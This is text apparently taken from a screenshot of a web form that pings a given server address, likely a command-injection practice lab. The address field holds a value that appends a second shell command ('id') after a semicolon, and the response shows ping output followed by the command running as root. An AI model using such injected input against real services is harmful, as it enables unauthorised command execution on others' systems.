 Enter your server address:
127.0.01;id
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.024 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 20ms rtt min/avg/max/mdev = 0.021/0.022/0.024
/0.005 ms uid=0(root) gid=0(root) groups=0(root)